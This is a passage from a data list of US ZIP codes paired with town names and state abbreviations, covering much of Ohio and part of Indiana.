Norwich, OH","43768, Old Washington, OH","43771, Philo, OH","43772, Pleasant City, OH","43773, Quaker City, OH","43777, Roseville, OH","43778, Salesville, OH","43779, Sarahsville, OH","43780, Senecaville, OH","43782, Shawnee, OH","43783, Somerset, OH","43786, Stafford, OH","43787, Stockport, OH","43788, Summerfield, OH","43793, Woodsfield, OH","43802, Adamsville, OH","43804, Baltic, OH","43805, Blissfield, OH","43811, Conesville, OH","43812, Coshocton, OH","43821, Dresden, OH","43822, Frazeysburg, OH","43824, Fresno, OH","43830, Nashport, OH","43832, Newcomerstown, OH","43836, Plainfield, OH","43837, Port Washington, OH","43840, Stone Creek, OH","43842, Trinway, OH","43843, Walhonding, OH","43844, Warsaw, OH","43845, West Lafayette, OH","43901, Adena, OH","43902, Alledonia, OH","43903, Amsterdam, OH","43905, Barton, OH","43906, Bellaire, OH","43907, Cadiz, OH","43908, Bergholz, OH","43910, Bloomingdale, OH","43912, Bridgeport, OH","43913, Brilliant, OH","43914, Cameron, OH","43915, Clarington, OH","43917, Dillonvale, OH","43920, East Liverpool, OH","43925, East Springfield, OH","43926, Empire, OH","43927, Fairpoint, OH","43928, Glencoe, OH","43930, Hammondsville, OH","43931, Hannibal, OH","43932, Irondale, OH","43933, Jacobsburg, OH","43934, Lansing, OH","43935, Martins Ferry, OH","43938, Mingo Junction, OH","43939, Mount Pleasant, OH","43940, Neffs, OH","43942, Powhatan Point, OH","43943, Rayland, OH","43944, Richmond, OH","43945, Salineville, OH","43946, Sardis, OH","43947, Shadyside, OH","43948, Smithfield, OH","43950, Saint Clairsville, OH","43951, Lafferty, OH","43952, Steubenville, OH","43953, Steubenville, OH","43961, Stratton, OH","43962, Summitville, OH","43963, Tiltonsville, OH","43964, Toronto, OH","43967, Warnock, OH","43968, Wellsville, OH","43970, Wolf Run, OH","43971, Yorkville, OH","43972, Bannock, OH","43973, Freeport, OH","43974, Harrisville, OH","43976, Hopedale, OH","43977, Flushing, OH","43983, Piedmont, OH","43985, Holloway, OH","43986, Jewett, OH","43988, Scio, OH","44001, Amherst, OH","44003, Andover, OH","44004, Ashtabula, OH","44010, Austinburg, OH","44011, Avon, OH","44012, Avon Lake, OH","44017, Berea, OH","44021, Burton, OH","44022, Chagrin Falls, OH","44023, Chagrin Falls, OH","44024, Chardon, OH","44026, Chesterland, OH","44028, Columbia Station, OH","44030, Conneaut, OH","44032, Dorset, OH","44035, Elyria, OH","44039, North Ridgeville, OH","44040, Gates Mills, OH","44041, Geneva, OH","44044, Grafton, OH","44045, Grand River, OH","44046, Huntsburg, OH","44047, Jefferson, OH","44048, Kingsville, OH","44049, Kipton, OH","44050, Lagrange, OH","44052, Lorain, OH","44053, Lorain, OH","44054, Sheffield Lake, OH","44055, Lorain, OH","44056, Macedonia, OH","44057, Madison, OH","44060, Mentor, OH","44062, Middlefield, OH","44064, Montville, OH","44065, Newbury, OH","44067, Northfield, OH","44070, North Olmsted, OH","44072, Novelty, OH","44074, Oberlin, OH","44076, Orwell, OH","44077, Painesville, OH","44080, Parkman, OH","44081, Perry, OH","44082, Pierpont, OH","44084, Rock Creek, OH","44085, Rome, OH","44086, Thompson, OH","44087, Twinsburg, OH","44089, Vermilion, OH","44090, Wellington, OH","44092, Wickliffe, OH","44093, Williamsfield, OH","44094, Willoughby, OH","44095, Eastlake, OH","44099, Windsor, OH","44101, Cleveland, OH","44102, Cleveland, OH","44103, Cleveland, OH","44104, Cleveland, OH","44105, Cleveland, OH","44106, Cleveland, OH","44107, Lakewood, OH","44108, Cleveland, OH","44109, Cleveland, OH","44110, Cleveland, OH","44111, Cleveland, OH","44112, Cleveland, OH","44113, Cleveland, OH","44114, Cleveland, OH","44115, Cleveland, OH","44116, Rocky River, OH","44117, Euclid, OH","44118, Cleveland, OH","44119, Cleveland, OH","44120, Cleveland, OH","44121, Cleveland, OH","44122, Beachwood, OH","44123, Euclid, OH","44124, Cleveland, OH","44125, Cleveland, OH","44126, Cleveland, OH","44127, Cleveland, OH","44128, Cleveland, OH","44129, Cleveland, OH","44130, Cleveland, OH","44131, Independence, OH","44132, Euclid, OH","44133, North Royalton, OH","44134, Cleveland, OH","44135, Cleveland, OH","44136, Strongsville, OH","44137, Maple Heights, OH","44138, Olmsted Falls, OH","44139, Solon, OH","44140, Bay Village, OH","44141, Brecksville, OH","44142, Brookpark, OH","44143, Cleveland, OH","44144, Cleveland, OH","44145, Westlake, OH","44146, Bedford, OH","44147, Broadview Heights, OH","44149, Strongsville, OH","44201, Atwater, OH","44202, Aurora, OH","44203, Barberton, OH","44212, Brunswick, OH","44214, Burbank, OH","44215, Chippewa Lake, OH","44216, Clinton, OH","44217, Creston, OH","44221, Cuyahoga Falls, OH","44223, Cuyahoga Falls, OH","44224, Stow, OH","44230, Doylestown, OH","44231, Garrettsville, OH","44233, Hinckley, OH","44234, Hiram, OH","44235, Homerville, OH","44236, Hudson, OH","44240, Kent, OH","44241, Streetsboro, OH","44243, Kent, OH","44250, Lakemore, OH","44251, Westfield Center, OH","44253, Litchfield, OH","44254, Lodi, OH","44255, Mantua, OH","44256, Medina, OH","44260, Mogadore, OH","44262, Munroe Falls, OH","44264, Peninsula, OH","44265, Randolph, OH","44266, Ravenna, OH","44270, Rittman, OH","44272, Rootstown, OH","44273, Seville, OH","44274, Sharon Center, OH","44275, Spencer, OH","44276, Sterling, OH","44278, Tallmadge, OH","44280, Valley City, OH","44281, Wadsworth, OH","44285, Wayland, OH","44286, Richfield, OH","44287, West Salem, OH","44288, Windham, OH","44301, Akron, OH","44302, Akron, OH","44303, Akron, OH","44304, Akron, OH","44305, Akron, OH","44306, Akron, OH","44307, Akron, OH","44308, Akron, OH","44310, Akron, OH","44311, Akron, OH","44312, Akron, OH","44313, Akron, OH","44314, Akron, OH","44319, Akron, OH","44320, Akron, OH","44321, Akron, OH","44333, Akron, OH","44401, Berlin Center, OH","44402, Bristolville, OH","44403, Brookfield, OH","44404, Burghill, OH","44405, Campbell, OH","44406, Canfield, OH","44408, Columbiana, OH","44410, Cortland, OH","44411, Deerfield, OH","44412, Diamond, OH","44413, East Palestine, OH","44417, Farmdale, OH","44418, Fowler, OH","44420, Girard, OH","44423, Hanoverton, OH","44425, Hubbard, OH","44427, Kensington, OH","44428, Kinsman, OH","44429, Lake Milton, OH","44430, Leavittsburg, OH","44431, Leetonia, OH","44432, Lisbon, OH","44436, Lowellville, OH","44437, Mc Donald, OH","44438, Masury, OH","44439, Mesopotamia, OH","44440, Mineral Ridge, OH","44441, Negley, OH","44442, New Middletown, OH","44443, New Springfield, OH","44444, Newton Falls, OH","44445, New Waterford, OH","44446, Niles, OH","44449, North Benton, OH","44450, North Bloomfield, OH","44451, North Jackson, OH","44452, North Lima, OH","44454, Petersburg, OH","44455, Rogers, OH","44460, Salem, OH","44470, Southington, OH","44471, Struthers, OH","44473, Vienna, OH","44481, Warren, OH","44483, Warren, OH","44484, Warren, OH","44485, Warren, OH","44490, Washingtonville, OH","44491, West Farmington, OH","44493, Winona, OH","44502, Youngstown, OH","44503, Youngstown, OH","44504, Youngstown, OH","44505, Youngstown, OH","44506, Youngstown, OH","44507, Youngstown, OH","44509, Youngstown, OH","44510, Youngstown, OH","44511, Youngstown, OH","44512, Youngstown, OH","44514, Youngstown, OH","44515, Youngstown, OH","44601, Alliance, OH","44606, Apple Creek, OH","44607, Augusta, OH","44608, Beach City, OH","44609, Beloit, OH","44610, Berlin, OH","44611, Big Prairie, OH","44612, Bolivar, OH","44613, Brewster, OH","44614, Canal Fulton, OH","44615, Carrollton, OH","44618, Dalton, OH","44620, Dellroy, OH","44621, Dennison, OH","44622, Dover, OH","44624, Dundee, OH","44625, East Rochester, OH","44626, East Sparta, OH","44627, Fredericksburg, OH","44628, Glenmont, OH","44629, Gnadenhutten, OH","44632, Hartville, OH","44633, Holmesville, OH","44634, Homeworth, OH","44637, Killbuck, OH","44638, Lakeville, OH","44640, Limaville, OH","44641, Louisville, OH","44643, Magnolia, OH","44644, Malvern, OH","44645, Marshallville, OH","44646, Massillon, OH","44647, Massillon, OH","44651, Mechanicstown, OH","44652, Middlebranch, OH","44653, Midvale, OH","44654, Millersburg, OH","44656, Mineral City, OH","44657, Minerva, OH","44659, Mount Eaton, OH","44661, Nashville, OH","44662, Navarre, OH","44663, New Philadelphia, OH","44666, North Lawrence, OH","44667, Orrville, OH","44669, Paris, OH","44670, Robertsville, OH","44671, Sandyville, OH","44672, Sebring, OH","44675, Sherrodsville, OH","44676, Shreve, OH","44677, Smithville, OH","44678, Somerdale, OH","44680, Strasburg, OH","44681, Sugarcreek, OH","44682, Tuscarawas, OH","44683, Uhrichsville, OH","44685, Uniontown, OH","44687, Walnut Creek, OH","44688, Waynesburg, OH","44689, Wilmot, OH","44690, Winesburg, OH","44691, Wooster, OH","44693, Deersville, OH","44695, Bowerston, OH","44697, Zoar, OH","44699, Tippecanoe, OH","44702, Canton, OH","44703, Canton, OH","44704, Canton, OH","44705, Canton, OH","44706, Canton, OH","44707, Canton, OH","44708, Canton, OH","44709, Canton, OH","44710, Canton, OH","44714, Canton, OH","44718, Canton, OH","44720, North Canton, OH","44721, Canton, OH","44730, East Canton, OH","44802, Alvada, OH","44804, Arcadia, OH","44805, Ashland, OH","44807, Attica, OH","44809, Bascom, OH","44811, Bellevue, OH","44813, Bellville, OH","44814, Berlin Heights, OH","44815, Bettsville, OH","44816, Birmingham, OH","44817, Bloomdale, OH","44818, Bloomville, OH","44820, Bucyrus, OH","44822, Butler, OH","44824, Castalia, OH","44825, Chatfield, OH","44826, Collins, OH","44827, Crestline, OH","44828, Flat Rock, OH","44830, Fostoria, OH","44833, Galion, OH","44836, Green Springs, OH","44837, Greenwich, OH","44838, Hayesville, OH","44839, Huron, OH","44840, Jeromesville, OH","44841, Kansas, OH","44842, Loudonville, OH","44843, Lucas, OH","44844, Mc Cutchenville, OH","44846, Milan, OH","44847, Monroeville, OH","44849, Nevada, OH","44850, New Haven, OH","44851, New London, OH","44853, New Riegel, OH","44854, New Washington, OH","44855, North Fairfield, OH","44856, North Robinson, OH","44857, Norwalk, OH","44859, Nova, OH","44861, Old Fort, OH","44864, Perrysville, OH","44865, Plymouth, OH","44866, Polk, OH","44867, Republic, OH","44870, Sandusky, OH","44874, Savannah, OH","44875, Shelby, OH","44878, Shiloh, OH","44880, Sullivan, OH","44881, Sulphur Springs, OH","44882, Sycamore, OH","44883, Tiffin, OH","44887, Tiro, OH","44889, Wakeman, OH","44890, Willard, OH","44901, Mansfield, OH","44902, Mansfield, OH","44903, Mansfield, OH","44904, Mansfield, OH","44905, Mansfield, OH","44906, Mansfield, OH","44907, Mansfield, OH","45001, Addyston, OH","45002, Cleves, OH","45003, College Corner, OH","45005, Franklin, OH","45011, Hamilton, OH","45013, Hamilton, OH","45014, Fairfield, OH","45015, Hamilton, OH","45030, Harrison, OH","45032, Harveysburg, OH","45033, Hooven, OH","45034, Kings Mills, OH","45036, Lebanon, OH","45039, Maineville, OH","45040, Mason, OH","45041, Miamitown, OH","45042, Middletown, OH","45044, Middletown, OH","45050, Monroe, OH","45051, Mount Saint Joseph, OH","45052, North Bend, OH","45053, Okeana, OH","45054, Oregonia, OH","45056, Oxford, OH","45062, Seven Mile, OH","45064, Somerville, OH","45065, South Lebanon, OH","45066, Springboro, OH","45067, Trenton, OH","45068, Waynesville, OH","45069, West Chester, OH","45070, West Elkton, OH","45101, Aberdeen, OH","45102, Amelia, OH","45103, Batavia, OH","45106, Bethel, OH","45107, Blanchester, OH","45111, Camp Dennison, OH","45112, Chilo, OH","45113, Clarksville, OH","45115, Decatur, OH","45118, Fayetteville, OH","45120, Felicity, OH","45121, Georgetown, OH","45122, Goshen, OH","45123, Greenfield, OH","45130, Hamersville, OH","45131, Higginsport, OH","45132, Highland, OH","45133, Hillsboro, OH","45135, Leesburg, OH","45140, Loveland, OH","45142, Lynchburg, OH","45144, Manchester, OH","45146, Martinsville, OH","45147, Miamiville, OH","45148, Midland, OH","45150, Milford, OH","45152, Morrow, OH","45153, Moscow, OH","45154, Mount Orab, OH","45155, Mowrystown, OH","45156, Neville, OH","45157, New Richmond, OH","45158, Newtonsville, OH","45159, New Vienna, OH","45160, Owensville, OH","45162, Pleasant Plain, OH","45164, Port William, OH","45166, Reesville, OH","45167, Ripley, OH","45168, Russellville, OH","45169, Sabina, OH","45171, Sardinia, OH","45172, Sinking Spring, OH","45174, Terrace Park, OH","45176, Williamsburg, OH","45177, Wilmington, OH","45202, Cincinnati, OH","45203, Cincinnati, OH","45204, Cincinnati, OH","45205, Cincinnati, OH","45206, Cincinnati, OH","45207, Cincinnati, OH","45208, Cincinnati, OH","45209, Cincinnati, OH","45211, Cincinnati, OH","45212, Cincinnati, OH","45213, Cincinnati, OH","45214, Cincinnati, OH","45215, Cincinnati, OH","45216, Cincinnati, OH","45217, Cincinnati, OH","45218, Cincinnati, OH","45219, Cincinnati, OH","45220, Cincinnati, OH","45223, Cincinnati, OH","45224, Cincinnati, OH","45225, Cincinnati, OH","45226, Cincinnati, OH","45227, Cincinnati, OH","45229, Cincinnati, OH","45230, Cincinnati, OH","45231, Cincinnati, OH","45232, Cincinnati, OH","45233, Cincinnati, OH","45236, Cincinnati, OH","45237, Cincinnati, OH","45238, Cincinnati, OH","45239, Cincinnati, OH","45240, Cincinnati, OH","45241, Cincinnati, OH","45242, Cincinnati, OH","45243, Cincinnati, OH","45244, Cincinnati, OH","45245, Cincinnati, OH","45246, Cincinnati, OH","45247, Cincinnati, OH","45248, Cincinnati, OH","45249, Cincinnati, OH","45251, Cincinnati, OH","45252, Cincinnati, OH","45255, Cincinnati, OH","45301, Alpha, OH","45302, Anna, OH","45303, Ansonia, OH","45304, Arcanum, OH","45305, Bellbrook, OH","45306, Botkins, OH","45307, Bowersville, OH","45308, Bradford, OH","45309, Brookville, OH","45310, Burkettsville, OH","45311, Camden, OH","45312, Casstown, OH","45314, Cedarville, OH","45315, Clayton, OH","45316, Clifton, OH","45317, Conover, OH","45318, Covington, OH","45319, Donnelsville, OH","45320, Eaton, OH","45321, Eldorado, OH","45322, Englewood, OH","45323, Enon, OH","45324, Fairborn, OH","45325, Farmersville, OH","45326, Fletcher, OH","45327, Germantown, OH","45328, Gettysburg, OH","45330, Gratis, OH","45331, Greenville, OH","45332, Hollansburg, OH","45333, Houston, OH","45334, Jackson Center, OH","45335, Jamestown, OH","45336, Kettlersville, OH","45337, Laura, OH","45338, Lewisburg, OH","45339, Ludlow Falls, OH","45340, Maplewood, OH","45341, Medway, OH","45342, Miamisburg, OH","45344, New Carlisle, OH","45345, New Lebanon, OH","45346, New Madison, OH","45347, New Paris, OH","45348, New Weston, OH","45349, North Hampton, OH","45350, North Star, OH","45351, Osgood, OH","45352, Palestine, OH","45353, Pemberton, OH","45354, Phillipsburg, OH","45356, Piqua, OH","45358, Pitsburg, OH","45359, Pleasant Hill, OH","45360, Port Jefferson, OH","45361, Potsdam, OH","45362, Rossburg, OH","45363, Russia, OH","45365, Sidney, OH","45368, South Charleston, OH","45369, South Vienna, OH","45370, Spring Valley, OH","45371, Tipp City, OH","45372, Tremont City, OH","45373, Troy, OH","45377, Vandalia, OH","45378, Verona, OH","45380, Versailles, OH","45381, West Alexandria, OH","45382, West Manchester, OH","45383, West Milton, OH","45384, Wilberforce, OH","45385, Xenia, OH","45387, Yellow Springs, OH","45388, Yorkshire, OH","45389, Christiansburg, OH","45390, Union City, OH","45402, Dayton, OH","45403, Dayton, OH","45404, Dayton, OH","45405, Dayton, OH","45406, Dayton, OH","45409, Dayton, OH","45410, Dayton, OH","45414, Dayton, OH","45415, Dayton, OH","45416, Dayton, OH","45417, Dayton, OH","45419, Dayton, OH","45420, Dayton, OH","45424, Dayton, OH","45426, Dayton, OH","45428, Dayton, OH","45429, Dayton, OH","45430, Dayton, OH","45431, Dayton, OH","45432, Dayton, OH","45433, Dayton, OH","45434, Dayton, OH","45439, Dayton, OH","45440, Dayton, OH","45449, Dayton, OH","45458, Dayton, OH","45459, Dayton, OH","45502, Springfield, OH","45503, Springfield, OH","45504, Springfield, OH","45505, Springfield, OH","45506, Springfield, OH","45601, Chillicothe, OH","45612, Bainbridge, OH","45613, Beaver, OH","45614, Bidwell, OH","45616, Blue Creek, OH","45617, Bourneville, OH","45618, Cherry Fork, OH","45619, Chesapeake, OH","45620, Cheshire, OH","45621, Coalton, OH","45622, Creola, OH","45623, Crown City, OH","45624, Cynthiana, OH","45628, Frankfort, OH","45629, Franklin Furnace, OH","45630, Friendship, OH","45631, Gallipolis, OH","45634, Hamden, OH","45636, Haverhill, OH","45638, Ironton, OH","45640, Jackson, OH","45642, Jasper, OH","45644, Kingston, OH","45645, Kitts Hill, OH","45646, Latham, OH","45647, Londonderry, OH","45648, Lucasville, OH","45650, Lynx, OH","45651, Mc Arthur, OH","45652, Mc Dermott, OH","45653, Minford, OH","45654, New Plymouth, OH","45656, Oak Hill, OH","45657, Otway, OH","45658, Patriot, OH","45659, Pedro, OH","45660, Peebles, OH","45661, Piketon, OH","45662, Portsmouth, OH","45663, West Portsmouth, OH","45669, Proctorville, OH","45671, Rarden, OH","45672, Ray, OH","45673, Richmond Dale, OH","45674, Rio Grande, OH","45678, Scottown, OH","45679, Seaman, OH","45680, South Point, OH","45681, South Salem, OH","45682, South Webster, OH","45684, Stout, OH","45685, Thurman, OH","45686, Vinton, OH","45688, Waterloo, OH","45690, Waverly, OH","45692, Wellston, OH","45693, West Union, OH","45694, Wheelersburg, OH","45695, Wilkesville, OH","45696, Willow Wood, OH","45697, Winchester, OH","45698, Zaleski, OH","45701, Athens, OH","45710, Albany, OH","45711, Amesville, OH","45714, Belpre, OH","45715, Beverly, OH","45716, Buchtel, OH","45719, Chauncey, OH","45721, Coal Run, OH","45723, Coolville, OH","45724, Cutler, OH","45727, Dexter City, OH","45729, Fleming, OH","45732, Glouster, OH","45734, Graysville, OH","45735, Guysville, OH","45740, Jacksonville, OH","45741, Langsville, OH","45742, Little Hocking, OH","45743, Long Bottom, OH","45744, Lowell, OH","45745, Lower Salem, OH","45746, Macksburg, OH","45750, Marietta, OH","45760, Middleport, OH","45761, Millfield, OH","45764, Nelsonville, OH","45766, New Marshfield, OH","45767, New Matamoras, OH","45768, Newport, OH","45769, Pomeroy, OH","45770, Portland, OH","45771, Racine, OH","45772, Reedsville, OH","45773, Reno, OH","45775, Rutland, OH","45776, Shade, OH","45778, Stewart, OH","45779, Syracuse, OH","45780, The Plains, OH","45782, Trimble, OH","45784, Vincent, OH","45786, Waterford, OH","45787, Watertown, OH","45788, Whipple, OH","45789, Wingett Run, OH","45801, Lima, OH","45804, Lima, OH","45805, Lima, OH","45806, Lima, OH","45807, Lima, OH","45808, Beaverdam, OH","45809, Gomer, OH","45810, Ada, OH","45812, Alger, OH","45813, Antwerp, OH","45814, Arlington, OH","45816, Benton Ridge, OH","45817, Bluffton, OH","45819, Buckland, OH","45820, Cairo, OH","45821, Cecil, OH","45822, Celina, OH","45826, Chickasaw, OH","45827, Cloverdale, OH","45828, Coldwater, OH","45830, Columbus Grove, OH","45831, Continental, OH","45832, Convoy, OH","45833, Delphos, OH","45835, Dola, OH","45836, Dunkirk, OH","45838, Elgin, OH","45840, Findlay, OH","45841, Jenera, OH","45843, Forest, OH","45844, Fort Jennings, OH","45845, Fort Loramie, OH","45846, Fort Recovery, OH","45849, Grover Hill, OH","45850, Harrod, OH","45851, Haviland, OH","45853, Kalida, OH","45854, Lafayette, OH","45855, Latty, OH","45856, Leipsic, OH","45858, Mc Comb, OH","45859, Mc Guffey, OH","45860, Maria Stein, OH","45861, Melrose, OH","45862, Mendon, OH","45863, Middle Point, OH","45864, Miller City, OH","45865, Minster, OH","45866, Montezuma, OH","45867, Mount Blanchard, OH","45868, Mount Cory, OH","45869, New Bremen, OH","45870, New Hampshire, OH","45871, New Knoxville, OH","45872, North Baltimore, OH","45873, Oakwood, OH","45874, Ohio City, OH","45875, Ottawa, OH","45876, Ottoville, OH","45877, Pandora, OH","45879, Paulding, OH","45880, Payne, OH","45881, Rawson, OH","45882, Rockford, OH","45883, Saint Henry, OH","45884, Saint Johns, OH","45885, Saint Marys, OH","45886, Scott, OH","45887, Spencerville, OH","45888, Uniopolis, OH","45889, Van Buren, OH","45890, Vanlue, OH","45891, Van Wert, OH","45894, Venedocia, OH","45895, Wapakoneta, OH","45896, Waynesfield, OH","45897, Williamstown, OH","45898, Willshire, OH","45899, Wren, OH","46001, Alexandria, IN","46011, Anderson, IN","46012, Anderson, IN","46013, Anderson, IN","46016, Anderson, IN","46017, Anderson, IN","46030, Arcadia, IN","46031, Atlanta, IN","46032, Carmel, IN","46033, Carmel, IN","46034, Cicero, IN","46035, Colfax, IN","46036, Elwood, IN","46037, Fishers, IN","46038, Fishers, IN","46039, Forest, IN","46040, Fortville, IN","46041, Frankfort, IN","46044, Frankton, IN","46045, Goldsmith, IN","46047, Hobbs, IN","46048, Ingalls, IN","46049, Kempton, IN","46050, Kirklin, IN","46051, Lapel, IN","46052, Lebanon, IN","46055, Mccordsville, IN","46056, Markleville, IN","46057, Michigantown, IN","46058, Mulberry, IN","46060, Noblesville, IN","46062, Noblesville, IN","46063, Orestes, IN","46064, Pendleton, IN","46065, Rossville, IN","46068, Sharpsville, IN","46069, Sheridan, IN","46070, Summitville, IN","46071, Thorntown, IN","46072, Tipton, IN","46074, Westfield, IN","46075, Whitestown, IN","46076, Windfall, IN","46077, Zionsville, IN","46103, Amo, IN","46104, Arlington, IN","46105, Bainbridge, IN","46106, Bargersville, IN","46107, Beech Grove, IN","46110, Boggstown, IN","46111, Brooklyn, IN","46112, Brownsburg, IN","46113, Camby, IN","46115, Carthage, IN","46117, Charlottesville, IN","46118, Clayton, IN","46120, Cloverdale, IN","46121, Coatesville, IN","46122, Danville, IN","46123, Avon, IN","46124, Edinburgh, IN","46125, Eminence, IN","46126, Fairland, IN","46127, Falmouth, IN","46128, Fillmore, IN","46130, Fountaintown, IN","46131, Franklin, IN","46133, Glenwood, IN","46135, Greencastle, IN","46140, Greenfield, IN","46142, Greenwood, IN","46143, Greenwood, IN","46144, Gwynneville, IN","46146, Homer, IN","46147, Jamestown, IN","46148, Knightstown, IN","46149, Lizton, IN","46150, Manilla, IN","46151, Martinsville, IN","46155, Mays, IN","46156, Milroy, IN","46157, Monrovia, IN","46158, Mooresville, IN","46160, Morgantown, IN","46161, Morristown, IN","46162, Needham, IN","46163, New Palestine, IN","46164, Nineveh, IN","46165, North Salem, IN","46166, Paragon, IN","46167, Pittsboro, IN","46168, Plainfield, IN","46171, Reelsville, IN","46172, Roachdale, IN","46173, Rushville, IN","46175, Russellville, IN","46176, Shelbyville, IN","46180, Stilesville, IN","46181, Trafalgar, IN","46182, Waldron, IN","46183, West Newton, IN","46184, Whiteland, IN","46186, Wilkinson, IN","46201, Indianapolis, IN","46202, Indianapolis, IN","46203, Indianapolis, IN","46204, Indianapolis, IN","46205, Indianapolis, IN","46208, Indianapolis, IN","46214, Indianapolis, IN","46216, Indianapolis, IN","46217, Indianapolis, IN","46218, Indianapolis, IN","46219, Indianapolis, IN","46220, Indianapolis, IN","46221, Indianapolis, IN","46222, Indianapolis, IN","46224, Indianapolis, IN","46225, Indianapolis, IN","46226, Indianapolis, IN","46227, Indianapolis, IN","46228, Indianapolis, IN","46229, Indianapolis, IN","46231, Indianapolis, IN","46234, Indianapolis, IN","46235, Indianapolis, IN","46236, Indianapolis, IN","46237, Indianapolis, IN","46239, Indianapolis, IN","46240, Indianapolis, IN","46241, Indianapolis, IN","46250, Indianapolis, IN","46254, Indianapolis, IN","46256, Indianapolis, IN","46259, Indianapolis, IN","46260, Indianapolis, IN","46268, Indianapolis, IN","46278, Indianapolis, IN","46280, Indianapolis, IN","46290, Indianapolis, IN","46301, Beverly Shores, IN","46303, Cedar Lake, IN","46304, Chesterton, IN","46307, Crown Point, IN","46310, Demotte, IN","46311, Dyer, IN","46312, East Chicago, IN","46319, Griffith, IN","46320, Hammond, IN","46321, Munster, IN","46322, Highland, IN","46323, Hammond, IN","46324, Hammond, IN","46327, Hammond, IN","46340, Hanna, IN","46341, Hebron, IN","46342, Hobart, IN","46345, Kingsbury, IN","46346, Kingsford Heights, IN","46347, Kouts, IN","46348, La Crosse, IN","46349, Lake Village, IN","46350, La Porte, IN","46356, Lowell, IN","46360, Michigan City, IN","46365, Mill Creek, IN","46366, North Judson, IN","46368, Portage, IN","46371, Rolling Prairie, IN","46373, Saint John, IN","46374, San Pierre, IN","46375, Schererville, IN","46376, Schneider, IN","46377, Shelby, IN","46379, Sumava Resorts, IN","46381, Thayer, IN","46382, Union Mills, IN","46383, Valparaiso, IN","46385, Valparaiso, IN","46390, Wanatah, IN","46391, Westville, IN","46392, Wheatfield, IN","46393, Wheeler, IN","46394, Whiting, IN","46402, Gary, IN","46403, Gary, IN","46404, Gary, IN","46405, Lake Station, IN","46406, Gary, IN","46407, Gary, IN","46408, Gary, IN","46409, Gary, IN","46410, Merrillville, IN","46501, Argos, IN","46502, Atwood, IN","46504, Bourbon, IN","46506, Bremen, IN","46507, Bristol, IN","46508, Burket, IN","46510, Claypool, IN","46511, Culver, IN","46514, Elkhart, IN","46516, Elkhart, IN","46517, Elkhart, IN","46524, Etna Green, IN","46526, Goshen, IN","46528, Goshen, IN","46530, Granger, IN","46531, Grovertown, IN","46532, Hamlet, IN","46534, Knox, IN","46536, Lakeville, IN","46537, Lapaz, IN","46538, Leesburg, IN","46539, Mentone, IN","46540, Middlebury, IN","46542, Milford, IN","46543, Millersburg, IN","46544, Mishawaka, IN","46545, Mishawaka, IN","46550, Nappanee, IN","46552, New Carlisle, IN","46553, New Paris, IN","46554, North Liberty, IN","46555, North Webster, IN","46556, Notre Dame, IN","46561, Osceola, IN","46562, Pierceton, IN","46563, Plymouth, IN","46565, Shipshewana, IN","46567, Syracuse, IN","46570, Tippecanoe, IN","46571, Topeka, IN","46573, Wakarusa, IN","46574, Walkerton, IN","46580, Warsaw, IN","46582, Warsaw, IN","46590, Winona Lake, IN","46595, Wyatt, IN","46601, South Bend, IN","46613, South Bend, IN","46614, South Bend, IN","46615, South Bend, IN","46616, South Bend, IN","46617, South Bend, IN","46619, South Bend, IN","46628, South Bend, IN","46635, South Bend, IN","46637, South Bend, IN","46701, Albion, IN","46702, Andrews, IN","46703, Angola, IN","46704, Arcola, IN","46705, Ashley, IN","46706, Auburn, IN","46710, Avilla, IN","46711, Berne, IN","46714, Bluffton, IN","46721, Butler, IN","46723, Churubusco, IN","46725, Columbia City, IN","46730, Corunna, IN","46731, Craigville, IN","46732, Cromwell, IN","46733, Decatur, IN","46737, Fremont, IN","46738, Garrett, IN","46740, Geneva, IN","46741, Grabill, IN","46742, Hamilton, IN","46743, Harlan, IN","46745, Hoagland, IN","46746, Howe, IN","46747, Hudson, IN","46748, Huntertown, IN","46750, Huntington, IN","46755, Kendallville, IN","46759, Keystone, IN","46760, Kimmell, IN","46761, Lagrange, IN","46763, Laotto, IN","46764, Larwill, IN","46765, Leo, IN","46766, Liberty Center, IN","46767, Ligonier, IN","46770, Markle, IN","46771, Mongo, IN","46772, Monroe, IN","46773, Monroeville, IN","46774, New Haven, IN","46776, Orland, IN","46777, Ossian, IN","46779, Pleasant Lake, IN","46781, Poneto, IN","46783, Roanoke, IN","46784, Rome City, IN","46785, Saint Joe, IN","46786, South Milford, IN","46787, South Whitley, IN","46788, Spencerville, IN","46791, Uniondale, IN","46792, Warren, IN","46793, Waterloo, IN","46794, Wawaka, IN","46795, Wolcottville, IN","46797, Woodburn, IN","46798, Yoder, IN","46799, Zanesville, IN","46802, Fort Wayne, IN","46803, Fort Wayne, IN","46804, Fort Wayne, IN","46805, Fort Wayne, IN","46806, Fort Wayne, IN","46807, Fort Wayne, IN","46808, Fort Wayne, IN","46809, Fort Wayne, IN","46814, Fort Wayne, IN","46815, Fort Wayne, IN","46816, Fort Wayne, IN","46818, Fort Wayne, IN","46819, Fort Wayne, IN","46825, Fort Wayne, IN","46835, Fort Wayne, IN","46845, Fort Wayne, IN","46901, Kokomo, IN","46902, Kokomo, IN","46910, Akron, IN","46911, Amboy, IN","46913, Bringhurst, IN","46914, Bunker Hill, IN","46915, Burlington, IN","46917, Camden, IN","46919, Converse, IN","46920, Cutler, IN","46922, Delong, IN","46923, Delphi, IN","46926, Denver, IN","46928, Fairmount, IN","46929, Flora, IN","46930, Fowlerton, IN","46931, Fulton, IN","46932, Galveston, IN","46933, Gas City, IN","46936, Greentown, IN","46938, Jonesboro, IN","46939, Kewanna, IN","46940, La Fontaine, IN","46941, Lagro, IN","46943, Laketon, IN","46946, Liberty Mills, IN","46947, Logansport, IN","46950, Lucerne, IN","46951, Macy, IN","46952, Marion, IN","46953, Marion, IN","46957, Matthews, IN","46958, Mexico, IN","46959, Miami, IN","46960, Monterey, IN","46961, New Waverly, IN","46962, North Manchester, IN","46967, Onward, IN","46968, Ora, IN","46970, Peru, IN","46974, Roann, IN","46975, Rochester, IN","46978, Royal Center, IN","46979, Russiaville, IN","46982, Silver Lake, IN","46984, Somerset, IN","46985, Star City, IN","46986, Swayzee, IN","46987, Sweetser, IN","46988, Twelve Mile, IN","46989, Upland, IN","46990, Urbana, IN","46991, Van Buren, IN","46992, Wabash, IN","46994, Walton, IN","46996, Winamac, IN","46998, Young America, IN","47001, Aurora, IN","47003, West College Corner, IN","47006, Batesville, IN","47010, Bath, IN","47011, Bennington, IN","47012, Brookville, IN","47016, Cedar Grove, IN","47017, Cross Plains, IN","47018, Dillsboro, IN","47020, Florence, IN","47022, Guilford, IN","47023, Holton, IN","47024, Laurel, IN","47025, Lawrenceburg, IN","47030, Metamora, IN","47031, Milan, IN","47032, Moores Hill, IN","47034, Napoleon, IN","47035, New Trenton, IN","47036, 